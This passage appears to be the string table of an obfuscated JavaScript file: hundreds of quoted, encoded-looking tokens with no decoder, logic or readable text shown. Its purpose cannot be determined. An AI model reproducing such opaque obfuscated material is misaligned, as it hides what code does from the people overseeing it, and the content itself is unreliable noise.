hWQxdNq','y8opdSkCDa','WOLwlSkVnG','W5tcKCk6zmo0','W4WBqSkwyW','tCo4W7xcQKu','W7NdMtpdO0O','WQe2W6lcLdC','WONdTCkFWQVdNq','eSkSmdNdQW','s1LSW5es','rCoxW7aUW5O','e8kikhBcKa','qmktBLhdRG','WONdKuO1lq','FqFcNLfH','mGHDWQfS','mCkKkhhdSW','dCk7nZxdQG','WRhdNCkQWRpdRG','WPazW4NcGIq','WRn8W7/cLuO','WQj/W6xcL0i','iGPfWRdcVG','ptZcKCo5aW','gmoFbSozcq','bSkFaCoRW4O','xmoFpCkGW40','xCkwBhFdTa','W6TtW6ldVCkk','dmoEWQ7cHmoJ','WR/cN8oLW4aF','W4PWpCk7WQC','aCkpWPNcUSkk','tCo0W7pcQLi','W6NdLrldSse','bc1eW53dNG','WQxcN8oaWRKx','WO1hW43cPxG','W53dLdxdSZ0','kHmGaSkm','WQPaW5iqhq','A8o9W6qRW54','dGP4WOJcTW','jmoXW7VcGhy','WRpcPh8IxG','WQzqdCoZta','W5xcQsjXW7C','dt5pW4JcSa','dWmWgSk3','dSojovyx','zxP1W584','W67cTLNdQSoY','WP9fi8kIla','wSkRg8kbtG','mMVcUCkHAG','WQPQW7ZcH1m','dZrCW43dKW','W7bpW7tdSmku','dSoureeu','W6tcKCohyCoP','WRPda8o9xa','WONdKua9ba','WQFcIJaBqG','kYqCuCks','z8kRC8oNgG','bry8bCkb','p8okp1C+','nSk4hIldHa','WOtdM0WHpa','rJ8wtSoi','WPldQdDpW5S','CCotc8k1W6m','WPdcUCoPW5ym','WRzBc8kWWPK','WQqfW7tdKd0','pXhcMSoAmW','WRVcLmo4W44r','WO3dJSo3W5rE','s8oElmkOW5W','W4lcQZ5JW6a','pCoNigSV','bX/cN15Z','WODbW4JcSKm','qCklt3BdJG','tIq7wCk1','WRVcNK07zq','aSkUW6fTlq','lHTyWQnK','jYumm8kG','bWxcQ3r4','DCoWW7KMW5W','WOBdRIrqW4K','WR5Dd8o5rG','vZKRx8k4','W5pdNatdKLi','fSk1CSkiAq','WQRdQbPxWR4','q8oqoCkMW5u','W4H3n8kRWRC','WQVcGSo5W5qd','W5f/x8kLCW','W43cUJ1NW7S','oazFWQHK','dSkvlSooW6e','W5FdIJ54WPq','W5FcTubkW5S','pIq7oSkK','W7hcPHxdRSkr','W7lcUe3dV8o7','bmolihi/','WPFdLW9oW6i','WQdcT1ChoG','aSo+lCoVjW','gCkLoJVdUG','dJLqW4pdHa','rmoMW5ldMfe','e8k6faJdRW','y8ove8keCG','vSoRW7RcGs8','WQdcTCoXkmoJ','o8kmWR7cNSkG','W4tdVq/dJZO','j8kthxFdIG','fCopamoCcG','c8o3e27cSG','W6/dKt3dImkt','WRNcTmo5W6a7','e8oUmSoeiq','mXbsbCo6','W7xcNSomEmo/','WR9kfSoGtG','WRnmW6VcRgW','cJLqW5RdLq','WRRcKmoLW4ud','W7bSjmk5WQG','W4j7kmk5WQK','r8o6W77cH3S','W7/dMrpdS1y','W4hcGJzCW5u','W7xdVIBdULu','WQlcT8oIW5Oo','tJWMumkK','WQuAW4ddMca','WQRcV0qUFq','WR0/W77cUZO','eSkTkZNdVW','WQFcJSoVW6Wg','W6tcPtxdSHO','WPhcN8o5W4rD','z8otvSo5W4a','WR/dJ8oWWOddOa','WOldUSklWQZdHG','jSoLoM/cNa','nGbEWRL0','CSoWoxaS','WRzFxSkLW5i','tSoqW7BcUe4','uSo6W6hcO1O','W4ussSkjAa','WPhdQtHlW4e','WOxcRCoKW4j4','WQbCW5S7aa','WOHhn8k3la','WOvXpCkDW7q','zmojwmo/W50','W7VcLNldISoD','yCkqxNJdPG','WQhcSSo+pSo0','WOncW5SMka','cCkkbCoDW6m','W4TfW4qBjq','hrWWcmka','WOf2nmkjW7m','WQXxbCoMra','bCoHW7RdL2u','cmoDoxS2','WPVdOd5DW5W','W58EvSksrq','WQ0+W7tcTHG','f8oliwi8','WQbFb8kLWPG','BSoErmoAW6m','WRjcW5Opaa','zMzrW48u','W67cQ8oNrmoW','WRBdM8o3WQLE','D8o0W7iJW58','arO6h8kc','WPJdLmo5W494','W7RdHvBcKIW','fSoZWQ7cT8oo','xSoMW7JcUK4','W6pcMM3dISoG','tSkyBNhdHW','xgBcVmo5eG','WRrtW5Staa','ySkAi13dRa','dGiUf8ks','mCoIW7tcJhS','WP/dQmklWQldHW','WQnxW4ecaa','W7ZdIspdKXO','WQddRwunnG','WPBdU8kCWQ/dIa','fX3dSmotjq','nmoCm8o8hW','W63dScPoW70','WOhdPmo3W41E','amoHkCoCW6e','W63cOKtdRCoK','tCk1FHddIq','dmoZWRhcPSow','W6JcICowq8ov','WPPMnCkDW7O','W5tcOYv+W7m','iXXdWR5Z','gmkHoIZdOa','atLhW4JdGa','omojcSoThq','WQ5Ba8kJcq','j8oCWPHYnG','cmkzfLJdJq','W4ZcSZDKW7m','W73dNSkqWQ7dRG','cSkZWRJcMSkt','WRFcRmoZmSo7','jSosjuNdUa','W5ldOsVdRGu','WO1nl8k8pW','WPfQiSkvW7G','WPlcQCo6W5rV','nc3cICoCmq','k8o9W4pdRrm','nCk4gNJdSa','WRX+iSkoWQS','WRBcTmo/nCo5','W4/cKI7dJmo4','cmo2imoncW','WPNcJmoXW4aB','WQxcJCoXW4CF','WPddQd9oW50','mqDtWQ5W','nXGTACo6','WQtcLSoeW7PA','kazWW7NdKW','d8k0fcddJG','m8ohpK7cGG','WONdQYbjW4a','fmoXbSo6aq','W6NdHdldI8kU','aCoSWOlcJmoD','W4lcTcnMW6m','WReqW73dKfK','WPpdTanrW5W','DqH+WQpcVa','WOVdJuGYiG','W63dVcBdNr4','WPOFW4ZcHty','uc0VwmkQ','WR5UW6lcG0q','emkMWONcH8kw','FSofFCo9W7W','EujnW7GQ','W5OgsSkvCG','emoVeMZcPa','l8oXbeNcLa','W4pdJaZdJWW','zr7cMv54','FSoztCoNW4m','CtGhEmkX','WR0cW67dHYi','WOfhnSkIoW','W7NdKctdNCkv','W6vdW6RdVSkl','W7RdU8o7W6LK','bSorW4BdSMq','WOnVk8kkW7u','nYfcWOLR','WQj9W4hcK28','W552jmk4WRa','bCo+WQxcGmot','WQOxW6NdKI4','W6dcQqVcIqG','ybRcKf5+','gSkSW7L4ia','W58hv8kNza','mHRcJCoaoG','mmoTj3pcGG','W5z0oSkMWRq','q8kuBLhdKW','W5ldNNqmqHhdSSkG','WRjEbCoMwa','WOBdKmk7WPdcOq','jmkAW5ldMK4','WR89W6dcPYq','WQayW6/dJcu','W5RdPcZdLJq','mHqmACkw','dWXZW6FdNG','WRJdRSkDW4aE','WO/dN1aQoW','W5xdImoxnCoX','dmkfWQdcNSkS','B8oKfmkLDG','omkcW4lcLCkM','WRVcQCoMo8oH','W4iWrmkYqq','W53dLdpdLMu','W4TiW64hmW','W7jeW4hdMSkg','gSoBoXJdIa','ySkoxLddPG','W77dQJxdNtO','WOS9W7xdRs0','WRFdLmoLW4XB','WQDofCoKqG','WQ8FW5/cPJm','WPddHSo0W45M','WOr9W4qyna','W6pcI8oDAmo/','v8o1W7FcU0y','WOldJ2uZma','oSoZoxxcGq','WPPOpmkEW6u','W7RcSexdJSoM','aCkEamodW4K','emkKWQtcLSkw','FGtcKfL/','WPtdK8oLW43dJa','W5rRk8kKWQW','WR3dJmoHW4jz','W6RcSfFdUCo+','e8o6kmobmq','rCoeW7KLW7W','WRFcSCoAeCo5','W40bumkhBa','eaRcU8ojgq','AmouW5dcNu0','WOFcJSokW5H+','W4vMhSoxua','WP5joSkZjW','omkuWQRcTCkb','eCo7WRhcSmoW','W6pcPHRdPry','WOJdTdDbW50','sCopmCkXW5O','W7tdGZJdHmkc','WQNcHmoGW4iy','WPtcQSoOW5PL','nmkggcRdIa','eSkjhCoLW7m','WPtdK0aIoa','FcRcQLn7','WQ5gW5ykhq','WQFcQvyHDa','FSovo8ktW5W','zCoQlSkXW58','DmoxtmoRW4i','d8ojpM4S','W4H3oSkGWRy','WQndWRLNcq','WO4GW5FdRtq','mmk0dvJdKq','WPddQsOniq','D8oBvSk2W7i','rGxcIuH4','FSoLW6FdGve','zmo3q13dIG','iCoHWRJcTSoa','WQbdeSoIqa','h8k0WQ/cNCkv','pCkumhpdLG','rCoZu3/cTa','y8oyD8orW78','ofu/W4tdSG','W7hdOsVdIa8','tSoonSkYW5m','WPhdSmkgWQ3dMW','WPVdQ8keWQRdIq','WR7cG8o1W5Wd','aCo8WOhcQSox','WQnUwCkHnG','W5JdMcddKxu','rmk7xfZdHq','W7njd8odWP4','lmoyamo7hG','WPrckmkNkW','j8o1W4ddOxu','vmkir0ZdRa','x1XTW7uT','eWa/cSkd','jWTcWQ5N','W4vYjSkJWRu','gmoGWQ7cRmok','F3TgW5GD','W7jPW7/dVSk5','WOJcVaZdHIK','WPdcOSkEW7S1','WQ0XW6FcSZm','ca1BWQhcHG','WQDLW6mrba','W7VdJqdcKI0','FX3cH1f9','WQnxW40edG','lSkXmgVdVG','WOBdN1iQjW','eCkCi8oSW48','z8oZxmoCW4e','DSocrSoHW5W','W5JdRaJdVtO','W6xcOfpdPSoG','WPPvkCk2jW','omkcsLtdVG','W6GLCSk1sa','WOPvlmk1ka','emktjCoCfG','W7NdNIxdICkD','W4fCgSkLWRm','WPHVfSo/WPG','W7znW6NdVCko','WPRcMmo4W7rM','W63dHtRdImkf','WQ3cRCo/o8o6','CgdcN8kBDG','eYmbhmkz','WO/cTCo4W5rG','aSk0xXJdOq','iCkMeGddMW','crz4WRtcHa','WQZcJKG5xW','vqmsDCk1','hSkzgmorW5u','WPFdM8o7W5f0','bCoKWQlcQ8oC','BSoBibJdIa','W7ldNG7dHNu','WQhcUfi6Eq','WR7dQmkpW5JdIa','bcb5W6tdOa','b8kZW7PBlG','W6BdGZVdPaO','WPXBi8k2kG','jSkLnxRdOW','WQbaemocva','WPJcOSoLW5LY','hgNcN8k+vG','WRRcV8oYp8oW','W67dJJVdPaG','WOPbeSocuq','WQtcVKO+FW','W7ldMcddUY8','WQDdW4aBbq','W6BdIH7dPK4','W4beW7xdRSk+','WQ1Za8kPnW','WQpcLSokW7T7','y8opdCktza','haPEWQ3cLq','f8oUW5JcQCoM','WOjjdmkacq','W4buW4/cLCkS','fWjaW547','lSoJlhpcKG','WPFcSmoXW6fj','WOFcTCo9kmoN','z8oBD8o5W4y','WR4zW6ZdHZK','WOpcImokW6za','Bmo2BmkYCq','FmotW7GvW5K','A8o0vSkHW54','bJSOfSk2','WRW1W6JcRZi','nCk6oMRdOq','W7xdTZdcIsq','W6zvW6hdQmkl','l8oyWPRcGCkQ','AH3cH1X/','iSkptftdSW','kWtcL8oAmW','mCounhpcKa','W6NcLmooFSoT','WOpdJe8Xmq','hJPgW5JdKG','WRm9W73cOdm','k8o/W4RdSw4','WR0eW77dIJa','v8oIW6dcVKC','WRe6W6pcUYa','DCoirmoYW5u','WOnRamoJqG','iCoBW4ZdLHm','WQldIqzqW78','WQrNhCozoa','lGrOWQvw','B2HfW58B','kGD/W53dTa','WONcQSo8W4n+','dITfW4hdKW','WRxcVsrPW5G','D8oSW5npW7y','jatcMSokmG','W6PqW7FdVSkr','W4xdQH/dSqy','kq9xW4JdPa','rdSKwSoD','WQKEW7tdGI8','eHfqWQdcLW','W7BdOsxdNrW','WO7cKCoJW7Xn','uCkAW5RdRv8','d8oRWQdcTSob','EwvjW4Oo','WPNcT0u1ia','WO9pjmkJpW','W5T3kmkKWRu','CrRcIvXQ','B29cW58A','cSoCWPHkma','rCksqwJdMW','dSkKWRRcNmks','WRLRFmo1xW','WRxcRCkCW6v1','mSo8oxdcNa','lmoVnNBcGa','W5NdJYBdRSka','WPBdM8o6W5f9','WOVdUtTcW4K','dhtcISkSqG','CSo+W6mLW50','WORcJ8oOW4fd','W6BcPvldT8o4','fmofi2e0','mSo3h3aS','WRbCW5qfaW','ESovW5PAW5y','jH04bSk1','hb1oWRdcKG','oG5XWQpcLG','W58hW4VcH2e','WRrWW7pcHg4','W6vvW6FdOCkF','ft5CWPlcHa','nXK6jSkm','bqi6hmkh','m8oNW4RdSNe','W7dcPG/dNqK','W6JdKXpdVLe','w8kFW4lcT0e','c8oAkeeu','W7VdMwldP8oe','x8kkvh3dKq','td05l8kP','cbGOcmkf','WRXqW4yzhW','W69cW4dcLCkl','WPFdUmkqWRFdGG','WReDW6VdMcq','W5VcR0xdISoH','W73dSmkTWQhdQG','eqqGj8kN','W4BcM8o9yCoi','W5pcUZrJW7G','bCkBcmoEW4y','WPjNkCkaW6y','cmk7hmo+W6u','xsRcItn7','WPtdJveWiW','cqVcLCojjG','W4NdSZhdLsK','w8ksrg7dKa','yCoUW7CaW4y','Cb7cHKPX','WPxcVmooW7rI','W4xcJeG5qG','WR5deSofra','WQTAW5Gbcq','iqFcNCoreq','WPBdNf4Liq','ACoWW6q3W5q','c8k9kvmY','WRayW7RdKsi','FwflW4Gj','W5WFqCkqCa','cSokihiW','W4bXW5JdUmkm','AGJcGKLX','WPVdS8oGW6TB','WOFcTCoUW5TL','WQBcMCo3W40y','W5/dTGNdLq8','h8oOd2VcNG','W6pcJCoWwCoj','W4n3W4JdLCkB','FSoJW6m4W5G','WQ1vbCo1uq','W6dcKCocE8o4','eSoYk8oneq','sIC0v8kJ','WPBdU0aGiG','hCojl3JcKq','WR8LW6JcOJ8','W6aWumkagW','Es7cRxnT','WORdLeGYnG','W7BdRb3dVMC','bCoylNyM','WRddK8oWWQddIG','ucmWrCk0','WOPqWRKeaW','WQ3dIt8Jwq','FSotWP/cVvG','k8oUW4FdTM0','WPhdSsLkW5u','W5BcSZTYW6m','bCoClgC2','W6NdUHpdO3W','lSoxW6FdS1a','e8oVWQpcPSoc','fSooe8oiiq','W5mBv8kxAa','WPldOvaSiW','WOrIj8krha','atzcW4tdNG','WPjNnSkfW7O','dszqW4RdHG','W6DxW7tdRSkx','pmkQo3hdSW','Ds1AWRZcPG','W7ldHdhdL8ka','gYbYW6xcQW','W5/dTWldUMS','W4VcOYLIW68','hbHuWQtcMW','W6VdMYpdK8ka','emkLWOhdUSk2','dINcHmoDsW','W6ddHHFdTIa','W4FcK2xdRSof','WOfoW5ZcRva','W5lcSKjwba','B8oeamkzDa','W7jpW4ZdKSkx','fSkYWQ3cHCkn','W4tcSe/dRCoM','vmo4DmobW5a','qmo0q8k0WRK','BqFcJ0rN','FCoqW6lcM3u','WQaHW7JcOJq','ztLYW47dIG','WRXPW7/dHY8','W6ZcV8o/W7DX','WOZdKSoDW7na','WRefxCkuW5q','omkfWRNcGSk9','FCoJW6iLW4e','sCoKlmk1tq','W4CssCkhBG','W7FdMHhdO0q','W6TdW6hdS8ke','dSoTnCojgq','WQdcMmohW559','bHHBW4j1','DCogW7KaW7S','WQXba8oYvW','WORcU8oLW5P8','W5edsSklAW','WO7cVmkqW5PW','WPFdUSkrWQ/dGa','E8kxed/dSW','W6NdGdFdL8ko','W5nvW4tdNSkx','ldRcMmoboa','Ca/cNYyf','cCktWQFcMSkW','W6RcK8obDmoO','zIWTE8kE','W4xcJhbdaW','W7/dNGxdTua','WONdJ1mMjG','kmo4cmo+eq','W6RcOfddVCo+','W5BdJZJcKIC','bSoLsCokmq','p3pcSCk1AG','WPpdMSotW7nU','kCoZW5RdUwO','W77cVeldPmoL','EqJcKeXJ','rCkih3/cKW','W4BcKNldQ8o/','n0tcTmkhtq','aCkzeCopW40','WQVcMCo8W5mw','eCoYWQpcTSoC','WQhcLSoXW6bH','E8kupaNdVW','hdLWWQxdVq','WOFdI1iYjG','WQ3cUfGSFW','WQmYW67cUdq','WPNdOSotW6rF','wmo9wmkiWR0','WPxdJJJdL8kL','WRy/W77dHIm','ssGYq8k0','WQNcK8o5W48v','pSkQkh7dSq','aSkjcSoAW4C','W5ldMX3dUCkR','WO1+W5S5hW','mCouW6dcMI8','emoscSk1eq','fCkNWQpcUCo+','W7NdNsBdJSke','zrZcGf9S','sCoPW7dcQfO','WPGQhCoztG','c8ogWQBdRvW','BSoFlCoifa','WPTikCk0oG','BSojwSoQW5q','gwrAW4JcHa','W5VdVqldTZS','cCo9WQxcICob','xHVcOuLO','dmk0ndNdRa','W4ewwmkqzG','g8kvh8oiW5q','W6xcRvNdQSo2','rmo4x8oCW5O','vSoKDmkDW7a','W6yfymkREG','W67cVmofx8ku','W7tdOdhdL8kk','WP9xwColhW','W6BcV0xdOSo2','W63dMXpdU1m','mSo7W53dUNa','e8oYg3ya','FG/cHfD6','WQFdUqzYW7W','hmkWWQtcH8kF','WRdcNSoAW7Kt','cCo/kmonfG','x8osd2ZdSq','krnEWPxdVq','WRVcM8oGW58x','DCoErSoLW5C','WRJcPvaTAW','W7S4FCkH','CSokmCkBAq','W7tdKaZdTJ8','d8oKe8owmG','W5hdGsldTsu','DSo4W6mGW4q','WRq7W7xcTd8','WR3cUeO3zq','eSk6pJddRq','xgBcVmo5oG','hsWNWO9S','ybGloSkd','W7hdGIhdSH4','mqZcMSoxkG','lsVcV8o0kq','uCobk8kMW5q','FSoHW7i3W4C','WPtcO8o8W5jJ','WOBdSguiba','xSo4W7JcULS','DSonb8kuAq','j8o5W7ZdO3i','W6BcMfNdVmoC','bri7h8k4','s8obcSkJsW','bXy+e8kf','W6RdKbldPcm','WQjMW67cIuW','rJVdPNDB','i8oIW4ZdTw8','WOjNkmoUqG','W55Ul8kIWQG','WR5AW73dU1e','tmoim8kjW4a','W5lcOtLIW6G','WQOFW67dJZu','C1BcMCk8Ca','W6VcJCo1aSo+','ucSZvSk1','hs9rWQr1','pKqCtCkg','DCoddmkjza','jafLW4BdHG','WOrHiCkecq','ASocfCklyq','dmkMW6nQlG','c8oEjgSY','WQhdTmkCW6ry','W73dHtxdNSks','WRxcKW9IW7u','WO8TaCkIlW','WRDYamkWW6e','htSIn8kz','CCoRWORcVea','we0VW68l','WPTMiCkpW6u','W6O+FSkjCW','FXG4Fmks','F8oxrSo/W4K','rSoukmkSW5i','W6/cNKRdUmoF','bSk0ot3dQG','WP3dPCo3W45/','xsRcNtnU','W7ddMrldNCkl','iSkPxw3dRa','WPpdUMSQgG','sSoAnmkgW4a','vmo5W4iWW7W','WOv9jCklW7C','erjwWRpcMa','WQnfwCk9nG','hgVcJmkwvq','aauMhCkF','WPtdQSkxWRxdLW','b8oYnK7cLq','W4xcJx8mta','f8o9WQZcS8ot','DSothSklW5W','k8ord1eM','W7BdGqVdR0W','WOxdSG1xW78','W4NcSeVdPmo7','vmoNW7/cQc8','W7RdIIpdMCko','W73dTXBdLeq','DGirtCkw','WQdcMSoKW4qA','WQtdIuyfbq','lG7cICoamq','ySoZW74VW4m','WOZcNvO5Aq','W6rsW7tdVCkF','WRnCe8oKwG','WRtcQSo/jSoY','W5hdRspdUYe','WOrnmmkZpa','gSk/W6j9iq','WQncimkOgG','WOHfimk2pW','W7mtoCkoWPa','f2OVW744','pCo2W4VdTxe','WOeqfSkJW7K','tYaNqCkM','WQDXW7pcLKi','laXdWPLG','eCowlg0N','W7tdJX/dSxu','Fmk2rLldHa','FmoremksAW','imkKk3tdOq','WOFdJSoQW4j0','WRSwW4tcRXS','hmkXWQNcJmki','W7hdJrpdRuS','W4JcSJLGW6m','laDfWQjH','aHzhW4JcLa','WRNcP1S8zq','W5ZcNsTBW6O','ySoCcCkEEW','Bcu5wCk+','WQ1bW6dcS1u','aCkfa8odW40','y8oMW6uIW7O','banfW4ddKG','WQmdW6ZdJJq','pmo/W4/dQM8','eSkgWQxcKmkV','W4isuCkezG','xmoioCkIW5m','W7xdGbVdRse','f8k7aH3dPW','cwFcN8k3sa','WQ84W7ZcSqu','WRDdW5eFfW','W7NcTmkfW4Dk','AmoZW5COW5i','mmoTpgdcHG','Ea3cMv9O','wCo1W6tcQLu','WQP2WRLNiq','WOb4o8kgW7e','hCkKW7L8ia','gCoExSoRW5u','WO7cTCo5W4DV','lSoXp33cHG','WPyvW4FcKHy','fWiJfmkC','W4mFwmkxBa','b8oKWRdcQ8oh','W6qyFSkHra','dCoUkSouba','WO9ukmkUnq','W61iW7RdS8ke','WRdcLmo+W5yq','W4pcQZ58W6i','oCooxYZdIa','DIjqwmks','WQtcOSoLo8o2','mGXyWQn6','Dmo9W6y5W5W','WRP0fmknoa','W6ddMvNdRCoF','b3BcM8kJrW','zhTjW5GB','zYWFv8kh','WQ0kW7NdIJ8','Br/cHuvO','WPNdGZ9oW7u','WQbgiCkVea','WOTgW4rNhq','cH5eWRlcGG','BxHvW44d','BSoFfColhq','WOVdRJXmW5y','W7ddKcVdLSkw','k1hcJ8kguq','W6tdKINdQs8','WPJcQSooW6zK','W6tdHW3dOZG','e8o7WRdcTSom','jCo/fmk1Fq','rCo2W77cT0W','hr0Sm8kG','FSofW5dcT1u','W4/cLmo7sCoj','WR9BW4mDca','WQnCimoQW5u','WO3dMSoLW49J','WPBcOmoMW4rJ','Dw1kW44v','n8o8k3ZcGG','cmkCjCoEW4G','l8oUoxVcKG','sSoZW6dcQfK','FCoFwmo2W5G','hd5wW4ddIa','W5JcQqytW7y','rCo+W64IW7q','cgJcL8oAzG','WQdcVeySDa','gszcW4pdVa','DgLcW7Kn','cmkzcSopW5K','jmkjW4jngG','CmoReCkfW7S','W61aW7NdSCkw','BJ/cQurN','W7hdGGJdTIK','WO9gW6BdMCk9','rmo8W6RdMMG','WO/dM00MjG','jmoKW7dcU1m','aLHUW50o','d3KkfCko','W7NdHthdICkD','WQGQjCo7wW','AMvSWQCF','arnpWRBcHW','W4OxqSkkBa','W4FdSYRdSqq','WODXW63cIg0','W6jhW4pdUmk4','WR89W67dRvK','mmkOt8owW5xcR8k/W4NdMSkI','lSkMW7r4bW','W4jUb8kdWQy','WRW/W4/cStC','zCoKW7iMW4q','h8o4W68QW4q','CCoEW7RcPeu','gCo1mCoAeG','W4mxxCkkDW','W6VdJHpdU0C','fg3cJSkWrq','hmkGpYpdRW','WR9ZW48FpG','W53dTbhdPf4','WOddJf3dVSkM','bSoRjSombq','WOn1iSkxW6C','W6VdLbhdRti','hSk7pmkyW4G','dYqDeCkc','fSoSmSoTaW','mafAWQzV','WPr3oSktW7m','W7LDW7VdUmku','W6ddIIFdLWi','stJcICokhW','WPJdGxWDDW','W67dTxZdS0q','WRVdLmo/W5mm','WQuQamoZzq','ymkuqhldKW','WQrujmoGqq','u8oSgCk3WQW','f8k0ospdUW','WQ4aW4RdOYy','WOKkW4ZdLXy','aCk/jI3dJq','aSojW7vBoq','WOpcH8odlmos','v8oLW7NdGxy','nHbxW4JcPW','FSosdmkyEG','WRSYW77cSJm','ktPyW6RdLa','ESkRjmkWtW','WOlcVKFcPmo+WRPyWRvqACozW6G','WPTRdCkKdq','W7nlW77dVCki','wSkdvvpdIq','W7/dNI7dSXO','lCoJp27cJW','W5u8WRSugW','hCkghmooW5O','WQntd8oLxq','WPlcTmoYW5rU','dSo+WRlcVCoq','W6ZdTsldPfy','gmkbW4lcT8ks','WQ7cV1yWyq','eCoNmCoucW','ibLFWQLW','tNrpW5Cp','WOqZWPBdOXG','WOFdV8kDWQ/dIW','WP3dHCoZW5zL','WOveW4ZcJuq','l8oJm3JcKq','W7rgW6BdVCkz','vSo5vmosW70','WORcTCoOW41S','W4iAs8kdAG','W7NcKbPjW6K','W40dwmkcBW','lSoJWRdcTCov','WQ08W57cOr0','WP3dScldQcq','i8osc1JcGG','ndVcQCokhW','C8kRiCkdya','WRXPn8koWPa','c2ZcLCkLvq','WO5HnSkemG','tsW2u8kM','W4zKj8kOWQG','hSkRWQJcGSkn','pCkAatlcHW','WPxdMXK2W7W','bGRcH8o6xG','WQ3dHmo2WQLu','WRqwW67cGZa','W6hdJINdJmkE','qI09w8kN','gSoaowWM','WP3dTmkrWQ7dJq','WQ1fW4yyaW','W7VdKXldR1W','W7BcVLugW5G','lH1FWRzP','WQtcH8o4W58a','W7/cS0BdTCo1','stiRqCkW','aGy/gSkc','ySkZy8oxWRe','W6janmkhkG','W63dMIddNZS','W4VcUZXVW74','WPJdVheOjG','W6tcNCoFDSo5','WRddUebzW5e','W6XbW7FdUmky','fgdcJCk1rW','WOhcICkfW6zT','Fd3cHxL4','pCospG0H','aZ1sW4tdKG','WPxdNsOkga','vCoxW6xcGhS','W5n5n8k3WQO','W7VdHa/dSc0','bsjwW4NdKG','u8olkCk9W5a','jmoLhg/cHa','dmkia8oCW4K','FConamkBDG','cSk4dwNdRG','WOxdTtLpW4m','ACoMW7GRW5K','WOvvFmkyrW','dmk6mcZdUG','BSoiq8oQW4C','W7zoW6FdSSky','omkxW5Pbaa','W6hcR0RdT8o4','o8oNW5ddOxK','W6ddMJZdTqS','WOeDW6xcPZC','zCoiw8o+W58','W4PPn8kHWRm','WOpcRCoJW5fU','pG9UWRFcLq','eCoIWRlcSSov','cmovW4RdJ38','sI4Tu8k3','oGTnWRrT','WQHmemouDW','dSoWWRNcOCoi','W7bpW6JdTSkm','bI9jW5/dLG','WQxcM8oEW4D6','W5pdRIBdPhi','eHRcN04f','kmo2gvC','oCoHifa4','fwZcNmoptq','dw3cKmkUuq','W73cNSo2DCo0','WOpcVmoeW55W','y3HeW4uk','omojW7bHmq','WOP1mCkhW7u','emk5kq/dUW','W7NdGtZdJmka','W6lcJ8owySo3','hmkTW71GmG','WQ7cQLS7AW','W4FdSXtdPJW','gmkMW7XGnW','kSkMjCoeW6q','oCkaaI7dGq','WR1xW64zna','WPS+W77cVGW','F8ojq8o2W50','W7BdNYVdTH4','WOTPnCktW6C','qmkqq2tdIa','dCoVl8oDgW','maZcHSoliq','WRfQhSoSDW','W4rcW6BdL8kW','WReAW7FdHJy','WOddUSkqWQJdLG','W77cOKRdPmoW','bSo8nSoxbq','CrlcGuHX','bNtcImkTtq','exfUWQtcHa','E8oCwmo+W5C','WPRcQCoPW5zU','WRXjFmkyqq','Ex9vW5Kq','hmkVW6iggW','WR/cU0qUzW','WPZdQ8kBWPddIW','bXKVgmkE','W7RcGJPjW6i','jcvLW5/dPW','FCkRqsBcHW','d8oWWR7cTCoq','WRpdKLq+hG','sCoIW6FcULC','WPNdHSo3W4T2','W5SgrCkiBq','heVdO8oAqG','hmo3W6qiW7S','x8oWmCkLua','WPTbmmkZpW','W5z8g8kkWPC','WOhcI8kBhCof','qSk+vaxdLq','wMxcQ3j+','WRj/CCkvCq','dCkSiYddUG','e8kIWQpcLSkd','CmoPW4hcNe0','gZTAW5pdLa','ybZcMNHX','WR9EW4aDeW','WOldK3CTna','oXvaWR5V','WR/cI8o2uSoA','o8oNoxFcLa','hhFcKCkMuW','WRJcPCoZkSo+','xColn8k9W5a','W5Klw8kEyG','W59/kCkOWRC','gmoRjCoFcG','kGNcKmomjq','eSk5WQ/cLSkF','WQJcQLmUzW','WPCqemkLW78','cXTrWQFcIG','mqHcWQ10','h8k1WQdcGSkb','WOddL8o5W5r4','CSoofSksDa','fYjKW4jk','tcGNqmkI','pHviWQr7','sSkMgL7dVq','nSoTjxlcLq','bhxcNmk6xa','W5NdSZxdHHK','erntWQxcNa','gSk6hJ7dRq','CSoztCo4W4y','WPpdH8oOW4r1','B8oia8kFDG','W6hdGXBdQI4','CSocbe9o','WQ5yW5GBba','W47cU8ohr8oy','cbqZhSkg','iCoofCowcq','bsFcUSoH','WQK0W7/cScm','W7VcJwhdVSoW','m8o4W5NdSwq','e8klcmohW4q','WQpcOe8+DW','kmkOreeT','vt0OuSk5','W7f2g8k3W4q','aqaHe8kf','oCoGoq0+','W67cMmorFmo7','qsi8r8kN','WPRdM8o/W4TN','eHXoWQhcGW','eCohm3tcLW','mmkMiMVdOa','WQ8uW63dIt4','W50sxmkdDq','W5RcOYLMW7y','lGZcJSoDpq','W7VdNIRdHLe','WRZdUCkxWRpdHG','ECowfCkDCq','BCoXt8ohW7i','BCoAwmo8W5i','jCkeWPxcISoP','B8ojd8ksya','nmoxbuyg','lCk2m2xdTq','W6RdIIddKmkb','WOZdMLClta','WQtcKmoIW5im','WOrVomklW70','vSoahCkkW6m','mmk3pgRdRq','qf9vW5iE','jGbqWR17','WQqAW7/dMc4','iSk2ihddVG','WOxcSCo/W7D6','c1tcRCk1va','vmoBl8kJW5m','W4NcRCoKsCo5','WR3cRfOYzG','hCkGsI7cHW','gSoAmNa6','uYq5xSkP','omoYW43dUNm','eSoOnmozhG','WQ94W63cH1a','gCoumg4Z','hCkKW71QnG','CeFcKSkvqG','WQmdW7pdIte','WQb9W73cILy','W6hcS1FdQmo5','WORcNfW2yq','e2ZcT8kzkG','jmkIzCohW4i','iSoKW4hdS2K','bc3cHSosmG','W5fRp8k9WQK','hsDhW47dMq','eSodiwa3','nXvDWR5G','fHXjWRtcIG','DtfXWRtdQa','W7JcLcr5W7e','hSkoCmoFWQ4','u8oPW6dcRLG','WQvTwCkMpa','WR/cQv8rDq','W5vSkCk7WRe','AItdPNXe','WQ1xW60Skq','dSojdwS3','WQS4tmk/ma','BSo8bmoahG','amoidmo/yW','c8oZbSokaa','kCkgW6jHnW','B8obvmo/W4C','kSoilhlcSG','WObIW6hcTxm','cq9kWQhcMq','WOddVIjCW5e','f8k5iYJdVq','W6hcMSoyzmoQ','FSoAuSo7W4m','W67dMr3dRvi','gmoRWQpcV8oo','W4NcLxNdJCoe','W6fRp8kOWR4','nfxdO8oAxq','oWfoWQnR','W6xcGCozACo7','WQBcV1WzAa','WO0wW7RcHb0','kSkDeSoDW4S','W71/a8odWQK','WQjCW4tcKeq','W7RdNa7dPeS','W6NdJH/dPKW','g8kSWQhcN8ka','y8o1W740W5W','W77dPWNdRWC','AxzuW7K7','WRpcRuWYFG','FmoAq8o8W50','kq9uW43dGq','k8oZox/cHW','WQldGvevta','gCotxCoMW7e','tmoPW6xcTKC','E8oeuCoIW5C','mCoxW57cPNS','WPfUj8kdW7S','dmogo8orW4O